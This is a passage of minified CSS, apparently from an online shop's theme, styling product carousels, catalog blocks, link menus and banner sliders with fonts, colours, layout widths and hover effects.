div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-pagination{display:none !important}.module-products-253
.swiper{padding-bottom:0}.module-products-253 .nav-tabs > li > a, .module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:400;font-size:14px}.module-products-253 .nav-tabs{margin-bottom:15px}.module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} .module-catalog-119 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-catalog-119 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-catalog-119 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-119 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-119 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-119 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-119 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-119 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-119  .item-content{padding-left:20px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1)}.module-catalog-119 .catalog-title{margin-bottom:15px;display:flex;font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);text-transform:uppercase;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-119 .catalog-title:hover{color:rgba(152, 2, 46, 1)}.module-catalog-119
.subitems{align-items:flex-start}.module-catalog-119 .subitem > a
span{font-size:14px;color:rgba(0, 0, 0, 1);font-weight:400}.module-catalog-119 .subitem > a:hover
span{color:rgba(152, 2, 46, 1);text-decoration:underline}.module-catalog-119 .subitem.view-more a
span{font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-decoration:underline}.module-catalog-119 .subitem.view-more a:hover
span{color:rgba(152, 2, 46, 1)}.module-catalog-119 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:10px}.module-catalog-119 .catalog-image{margin-right:10px;margin-bottom:10px}.module-catalog-119 .item-assets{flex-direction:row}.module-catalog-119 .item-assets>a{max-width:40%;order:0}.module-catalog-119 .item-assets
.subitems{width:60%}.module-catalog-119 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-119 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-catalog-119 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 470px){.module-catalog-119  .item-content{padding-left:0px;border-style:none}} div.links-menu-367 .title.module-title{font-family:'Hind Madurai';font-weight:700;font-size:16px;text-align:left;text-transform:uppercase;text-align:left}div.links-menu-367 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-367 .module-body{display:block}div.links-menu-367 .menu-item{border-width:1px 0 0 0}div.links-menu-367 .menu-item a .links-text{white-space:normal;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-367 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-367 .module-title::before{display:none}.phone footer  div.links-menu-367 .module-title+.module-body>li{display:flex} div.links-menu-205 .title.module-title{font-size:16px;color:rgba(255, 255, 255, 1)}div.links-menu-205 .module-body{padding:5px;display:flex;flex-direction:row;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:30px;column-rule-width:1px;column-rule-style:solid}div.links-menu-205 .menu-item{border-width:0 0 0 1px;justify-content:flex-start;white-space:nowrap}div.links-menu-205 .menu-item a .links-text{white-space:nowrap;font-size:16px;color:rgba(255, 255, 255, 1)}div.links-menu-205 .menu-item
a{justify-content:flex-start;padding-left:7px}div.links-menu-205 .menu-item a::before{content:'\f111' !important;font-family:icomoon !important;font-size:4px;color:rgba(255, 255, 255, 1);margin-right:7px}.mobile.touchevents div.links-menu-205 .module-body{overflow-x:scroll}div.links-menu-205 .module-body::-webkit-scrollbar{-webkit-appearance:none;height:1px}div.links-menu-205 .module-body::-webkit-scrollbar-track{background-color:white}div.links-menu-205 .module-body::-webkit-scrollbar-thumb{background-color:#999}div.links-menu-205 .count-badge{display:none}.phone footer  div.links-menu-205 .module-title::before{display:block}.phone footer  div.links-menu-205 .module-title.closed+.module-body>li{display:none}.phone footer  div.links-menu-205 .module-title.closed{margin:0}div.links-menu-205 .links-menu-item-1>a::before{content:none !important}div.links-menu-205 .links-menu-item-1
a{padding-right:3px}div.links-menu-205 .links-menu-item-1 a .links-text{font-size:17px;color:rgba(249, 249, 249, 1);font-weight:700;text-decoration:none}div.links-menu-205 .links-menu-item-1:hover a .links-text{text-decoration:none}div.links-menu-205 .links-menu-item-2>a::before{content:none !important} .module-banners-201 .swiper-container{overflow:hidden}.module-banners-201 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-banners-201 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-banners-201 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-banners-201 .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1)}.module-banners-201 .swiper-button-disabled{opacity:0}.module-banners-201 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-banners-201 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-banners-201 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(152, 2, 46, 1)}.module-banners-201 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-banners-201
.swiper{padding-bottom:0;;padding-bottom:20px}.module-banners-201 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-banners-201 .swiper-pagination>span+span{margin-left:4px}.desktop .module-banners-201 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-banners-201 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.module-banners-201 .swiper-pagination>span{border-radius:50px}.module-banners-201 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-201 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-201 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-201 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-201 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-201 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-201 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-201 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-201 a
img{transform:scale(1)}.module-banners-201 .module-item>a::before{background:rgba(52, 59, 151, 0.2)}.module-banners-201 a::before{opacity:0}.desktop .module-banners-201 a:hover::before{opacity:1}.module-banners-201 a::after{opacity:0}.desktop .module-banners-201 a:hover::after{opacity:1}.module-banners-201 .banner-caption{visibility:hidden;opacity:0;display:block;top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.desktop .module-banners-201 a:hover .banner-caption{visibility:visible;opacity:1}.module-banners-201 a .banner-caption{width:100%}.module-banners-201 .banner-caption span::after{content:'\e5c8' !important;font-family:icomoon !important;top:1px;margin-left:5px}.module-banners-201 .banner-caption
span{transform:scale(calc(100 / 100));transform-origin:center;white-space:normal;;text-align:center;background:rgba(152, 2, 46, 1);margin:15px;padding:10px;padding-bottom:12px}.module-banners-201 .banner-caption-2{visibility:hidden;opacity:0;display:block;top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.desktop .module-banners-201 a:hover .banner-caption-2{visibility:visible;opacity:1}.module-banners-201 a .banner-caption-2{width:100%}.module-banners-201 .banner-caption-2
span{transform:scale(calc(100 / 100));transform-origin:center;white-space:normal;;padding:10px}.module-banners-201 .banner-caption-3
span{white-space:normal;;margin-top:20px}@media (max-width: 1024px){.module-banners-201 .swiper-buttons{display:block}}@media (max-width: 760px){.module-banners-201 .swiper-container{overflow:hidden}.module-banners-201 .swiper-buttons{display:block;top:0}.module-banners-201 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-banners-201 .swiper-button-next{transform:translate(0, -100%)}.module-banners-201 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-banners-201 .swiper-pagination{display:none !important}.module-banners-201
.swiper{padding-bottom:0}} .module-products-227 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-products-227 .title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-products-227 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-products-227 .title.module-title::after, .module-products-227 .title.module-title.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)}.module-products-227 .swiper-container{overflow:hidden}.module-products-227 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-products-227 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-227 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-227 .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1)}.module-products-227 .swiper-button-disabled{opacity:0}.module-products-227 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-227 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-227 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(152, 2, 46, 1)}.module-products-227 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-227
.swiper{padding-bottom:0;;padding-bottom:20px}.module-products-227 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-products-227 .swiper-pagination>span+span{margin-left:4px}.desktop .module-products-227 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-products-227 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.module-products-227 .swiper-pagination>span{border-radius:50px}.module-products-227 .nav-tabs > li > a, .module-products-227 .nav-tabs > li.active > a, .module-products-227 .nav-tabs > li.active > a:hover, .module-products-227 .nav-tabs>li.active>a:focus{font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(8, 8, 8, 1);text-transform:uppercase}.desktop .module-products-227 .nav-tabs > li:hover > a, .module-products-227 .nav-tabs>li.active>a{color:rgba(152, 2, 46, 1)}.module-products-227 .nav-tabs > li.active > a, .module-products-227 .nav-tabs > li.active > a:hover, .module-products-227 .nav-tabs>li.active>a:focus{color:rgba(152, 2, 46, 1)}.module-products-227 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-products-227 .nav-tabs>li.active{border-color:rgba(152, 2, 46, 1)}.module-products-227 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-227 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-products-227 .nav-tabs>li>a::before{font-size:18px}.module-products-227 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-products-227 .nav-tabs>li:not(:last-child){margin-right:20px}.module-products-227 .mobile .nav-tabs{overflow-x:scroll}.module-products-227 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-227 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-products-227 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(152, 2, 46, 1)}.module-products-227 .tab-container::before{display:none}.module-products-227 .tab-content{padding-top:20px}.module-products-227 .tab-container{display:block}.module-products-227 .tab-container .nav-tabs{flex-direction:row}.module-products-227 .product-layout.swiper-slide{margin-right:20px;width:calc((100% - 3 * 20px) / 4 - 0.01px)}.module-products-227 .product-layout:not(.swiper-slide){padding:10px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-products-227 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-products-227 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-products-227 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-products-227 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-products-227 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-227 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-227:not(.carousel-mode) .module-body .module-item>div{margin:-7px}.module-products-227 .product-grid .product-thumb{border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);padding:10px}.module-products-227 .product-grid .product-thumb .product-labels{display:none;visibility:visible;opacity:1}.module-products-227 .product-grid .product-thumb .quickview-button{display:flex;left:50%;top:0;bottom:auto;right:auto;transform:translate3d(-50%, 0, 1px)}.module-products-227 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:30px;height:30px}.module-products-227 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-227 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-227 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:14px;left:1px}.module-products-227 .product-grid .product-thumb .image
.btn{background:rgba(44, 54, 64, 1)}.module-products-227 .product-grid .product-thumb .image .btn:hover{background:rgba(58, 71, 84, 1) !important}.module-products-227 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid .product-thumb
.countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-227 .product-grid.product-list .product-layout
.image{float:left;height:100%}.module-products-227 .product-grid .product-thumb
.stats{display:flex;justify-content:space-between;color:rgba(105, 105, 115, 1);padding-top:2px;padding-bottom:3px}.module-products-227 .product-grid .stat-1 .stats-label{display:none}.module-products-227 .product-grid .stat-2 .stats-label{display:none}.module-products-227 .product-grid.product-grid .product-thumb
.rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-227 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-227 .product-grid .product-thumb
.rating{justify-content:flex-start;display:flex}.module-products-227 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-227 .product-grid .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.module-products-227 .product-grid .product-thumb .rating .fa-star, .module-products-227 .product-grid .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 177, 24, 1)}.module-products-227 .product-grid .product-thumb .rating-stars{padding-bottom:10px;margin-left:10px}.module-products-227 .product-grid .product-thumb .rating.no-rating
span{opacity:0.5}.module-products-227 .product-grid .product-thumb
.name{display:flex;width:100%;margin-left:0;margin-right:0;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:8px}.module-products-227 .product-grid .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(51, 51, 51, 1);text-align:left;text-align:left}.module-products-227 .product-grid .product-thumb
.description{display:none;padding:12px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-227 .product-grid .product-thumb
.price{display:block;font-size:13px;color:rgba(105, 105, 115, 1);text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start}.module-products-227 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-227 .product-grid .product-thumb .price-new{color:rgba(152, 2, 46, 1);margin:0
7px 0 0;order:1}.module-products-227 .product-grid .product-thumb .price-old{font-size:14px;color:rgba(139, 145, 152, 1);text-decoration:line-through;margin:0;order:2}.module-products-227 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-227 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-227 .product-grid .product-thumb .button-group{justify-content:center}.module-products-227 .product-grid.product-grid .product-thumb .button-group{background:rgba(58, 71, 84, 1)}.module-products-227 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-227 .product-grid .product-thumb .btn-cart{width:30px;height:30px}.module-products-227 .product-grid .product-thumb .btn-wishlist{width:30px;height:30px;display:inline-flex}.module-products-227 .product-grid .product-thumb .btn-compare{width:30px;height:30px;display:inline-flex}.module-products-227 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-227 .product-grid .product-thumb .btn-cart::before{display:inline-block;font-size:13px;color:rgba(230, 230, 230, 1);left:2px;margin-right:2px}.module-products-227 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-227 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-227 .product-grid .product-thumb .btn-cart.btn, .module-products-227 .product-grid .product-thumb .btn-cart.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-grid .product-thumb .btn-cart.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-grid .product-thumb .btn-cart.btn:active, .module-products-227 .product-grid .product-thumb .btn-cart.btn:hover:active, .module-products-227 .product-grid .product-thumb .btn-cart.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-cart.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-cart.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important;padding:0px
!important;border-radius:0px !important}.desktop .module-products-227 .product-grid .product-thumb .btn-cart.btn:hover{box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid .product-thumb
.stepper{display:none;margin-right:5px;height:30px}.module-products-227 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-227 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-227 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;font-size:13px;color:rgba(230, 230, 230, 1)}.module-products-227 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn, .module-products-227 .product-grid .product-thumb .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-227 .product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-227 .product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:13px;color:rgba(230, 230, 230, 1)}.module-products-227 .product-grid .product-thumb .btn-compare .btn-text{display:none}.module-products-227 .product-grid .product-thumb .btn-compare.btn, .module-products-227 .product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-grid .product-thumb .btn-compare.btn:active, .module-products-227 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-227 .product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-227 .product-grid .product-thumb .btn-compare.btn:hover{box-shadow:none}.module-products-227 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid .product-thumb .extra-group{display:none}.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex}.module-products-227 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block}.module-products-227 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block}.module-products-227 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0
.4em}.module-products-227 .product-grid .product-layout .extra-group>div{justify-content:flex-start}.module-products-227 .product-grid .product-thumb .extra-group>div{padding-top:4px;margin-top:5px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn, .module-products-227 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-227 .product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group
.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-products-227 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-227 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.module-products-227 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:auto}.module-products-227 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper{position:absolute;overflow:hidden;width:100%;left:50%;transform:translate3d(-50%,-100%,1px)}.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:relative;opacity:0;visibility:hidden;transform:translate3d(0,15px,1px)}.module-products-227 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{opacity:1;visibility:visible;transform:translate3d(0,0,1px)}.module-products-227 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:flex-start}.module-products-227 .product-grid .product-thumb .btn-quickview.btn{border-radius:0px !important;padding:10px
!important}.module-products-227 .product-list .product-thumb{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-bottom:25px}.module-products-227 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide){margin-top:25px}.module-products-227 .product-list .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-227 .product-list .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-227 .product-list .product-thumb .quickview-button{display:flex;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-227 .product-list .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:40px;height:40px}.module-products-227 .product-list .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-227 .product-list .product-thumb .btn-quickview .btn-text{display:none}.module-products-227 .product-list .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:17px}.module-products-227 .product-list .product-thumb
.countdown{display:flex;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1);bottom:10px}.module-products-227 .product-list.product-list .product-layout
.image{float:left;height:100%}.module-products-227 .product-list .product-thumb
.caption{padding-left:20px}.module-products-227 .product-list .product-thumb
.stats{display:flex;justify-content:flex-start;margin-bottom:10px}.module-products-227 .product-list .stat-1 .stats-label{display:inline-block}.module-products-227 .product-list .stat-2 .stats-label{display:inline-block}.module-products-227 .product-list.product-grid .product-thumb
.rating{position:static;visibility:visible;opacity:1}.module-products-227 .product-list .product-thumb
.rating{justify-content:flex-end;margin-bottom:5px;display:flex}.module-products-227 .product-list .product-thumb .rating.no-rating{display:none}.module-products-227 .product-list .product-thumb .rating .fa-stack{font-size:13px;width:1.2em}.module-products-227 .product-list .product-thumb .rating .fa-star, .module-products-227 .product-list .product-thumb .rating .fa-star+.fa-star-o{color:rgba(255, 177, 24, 1)}.module-products-227 .product-list .product-thumb .rating-stars{margin-top:-18px}.module-products-227 .product-list .product-thumb .rating.no-rating
span{opacity:.3}.module-products-227 .product-list .product-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-bottom:5px}.module-products-227 .product-list .product-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Sarabun';font-weight:400;font-size:20px;color:rgba(51, 51, 51, 1);text-transform:none;text-align:left}.module-products-227 .product-list .product-thumb
.description{display:block;font-size:16px;color:rgba(105, 105, 115, 1);line-height:1.5;margin-top:5px;margin-bottom:10px}.module-products-227 .product-list .product-thumb
.price{display:block;font-family:'Hind Madurai';font-weight:700;font-size:20px;text-align:left;width:auto;margin-left:auto;margin-right:auto;margin-left:0;margin-right:auto;text-align:left;justify-content:flex-start;margin-bottom:10px}.module-products-227 .product-list .product-thumb .price-tax{display:block;font-size:12px;color:rgba(105, 105, 115, 1)}.module-products-227 .product-list .product-thumb .price-new{color:rgba(152, 2, 46, 1);margin:0
